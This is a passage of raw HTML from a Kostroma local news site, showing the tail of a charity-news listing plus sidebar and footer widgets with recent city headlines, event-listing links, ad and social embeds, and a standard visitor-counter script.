                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/zavtra-v-kostrome-sostoitsya-blagotvoritelnyj-festival-shhedroe-yabloko.html"  rel="bookmark" class="td-image-wrap " title="Завтра в Костроме состоится благотворительный фестиваль «Щедрое яблоко»" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2016/09/shedroe-yabloko-festival-kostroma-2016-300x160.jpg"   alt="" title="Завтра в Костроме состоится благотворительный фестиваль «Щедрое яблоко»" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/zavtra-v-kostrome-sostoitsya-blagotvoritelnyj-festival-shhedroe-yabloko.html"  rel="bookmark" title="Завтра в Костроме состоится благотворительный фестиваль «Щедрое яблоко»">Завтра в Костроме состоится благотворительный фестиваль «Щедрое яблоко»</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/kseniya">Ксения Липакова</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T12:51:11+03:00" >Сен 29, 2016</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/zavtra-v-kostrome-sostoitsya-blagotvoritelnyj-festival-shhedroe-yabloko.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-podvodyat-itogi-specakcii-soberyom-detej-v-shkolu.html"  rel="bookmark" class="td-image-wrap " title="В Костроме подводят итоги спецакции «Соберём детей в школу!»" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2016/08/uchebniki-300x160.jpg"   alt="" title="В Костроме подводят итоги спецакции «Соберём детей в школу!»" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-podvodyat-itogi-specakcii-soberyom-detej-v-shkolu.html"  rel="bookmark" title="В Костроме подводят итоги спецакции «Соберём детей в школу!»">В Костроме подводят итоги спецакции «Соберём детей в школу!»</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/kseniya">Ксения Липакова</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-19T12:26:48+03:00" >Сен 19, 2016</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/v-kostrome-podvodyat-itogi-specakcii-soberyom-detej-v-shkolu.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://lifekostroma.ru/category/blagotvoritelnost/page/2" class="page" title="2">2</a><a href="https://lifekostroma.ru/category/blagotvoritelnost/page/2" ><i class="td-icon-menu-right"></i></a><span class="pages">Страница 1 из 2</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_2 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_4","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "7";
block_tdi_4.found_posts = "8521";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1218";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/igrushka-kostromskie-nerazluchniki-gotovitsya-k-seriynomu-proizvodstvu.html"  rel="bookmark" class="td-image-wrap " title="Игрушка «Костромские неразлучники» готовится к серийному производству" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/igrushka-kostromskie-nerazluchniki-gotovitsya-k-seriynomu-proizvodstvu.html"  rel="bookmark" title="Игрушка «Костромские неразлучники» готовится к серийному производству">Игрушка «Костромские неразлучники» готовится к серийному производству</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:34:21+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-prodolzhaetsya-kruglosutochnaya-uborka-snega-na-dorogah-goroda.html"  rel="bookmark" class="td-image-wrap " title="В Костроме продолжается круглосуточная уборка снега на дорогах города" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-prodolzhaetsya-kruglosutochnaya-uborka-snega-na-dorogah-goroda.html"  rel="bookmark" title="В Костроме продолжается круглосуточная уборка снега на дорогах города">В Костроме продолжается круглосуточная уборка снега на дорогах города</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:34:21+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/konkurs-sochinenij-proba-pera-kostroma-2024.html"  rel="bookmark" class="td-image-wrap " title="В Костроме проходит городской конкурс сочинений «Проба пера» для школьников" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/konkurs-sochinenij-proba-pera-kostroma-2024.html"  rel="bookmark" title="В Костроме проходит городской конкурс сочинений «Проба пера» для школьников">В Костроме проходит городской конкурс сочинений «Проба пера» для школьников</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:02:57+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/remont-teplosetey-v-kostrome-vypolnyaetsya-ezhednevno-dlya-nadezhnogo-teplosnabz.html"  rel="bookmark" class="td-image-wrap " title="Ремонт теплосетей в Костроме выполняется ежедневно для надежного теплоснабжения" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/remont-teplosetey-v-kostrome-vypolnyaetsya-ezhednevno-dlya-nadezhnogo-teplosnabz.html"  rel="bookmark" title="Ремонт теплосетей в Костроме выполняется ежедневно для надежного теплоснабжения">Ремонт теплосетей в Костроме выполняется ежедневно для надежного теплоснабжения</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:33:06+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/ogranichenie-dvizheniya-na-ulice-dzerzhinskogo-24-yanvarya-s-8-00-do-9-30.html"  rel="bookmark" class="td-image-wrap " title="Ограничение движения на улице Дзержинского 24 января с 8:00 до 9:30" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/ogranichenie-dvizheniya-na-ulice-dzerzhinskogo-24-yanvarya-s-8-00-do-9-30.html"  rel="bookmark" title="Ограничение движения на улице Дзержинского 24 января с 8:00 до 9:30">Ограничение движения на улице Дзержинского 24 января с 8:00 до 9:30</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:33:06+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-zaderzhali-pyanogo-podrostka-za-rulem-bez-prav.html"  rel="bookmark" class="td-image-wrap " title="В Костроме задержали пьяного подростка за рулём без прав" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-zaderzhali-pyanogo-podrostka-za-rulem-bez-prav.html"  rel="bookmark" title="В Костроме задержали пьяного подростка за рулём без прав">В Костроме задержали пьяного подростка за рулём без прав</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:03:24+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/restavraciya-vtorogo-korpusa-rybnyh-ryadov-kostromskaya-oblast.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области отреставрирован второй корпус Рыбных рядов" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/restavraciya-vtorogo-korpusa-rybnyh-ryadov-kostromskaya-oblast.html"  rel="bookmark" title="В Костромской области отреставрирован второй корпус Рыбных рядов">В Костромской области отреставрирован второй корпус Рыбных рядов</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T09:03:21+03:00" >Янв 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_5 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "4";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "6";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

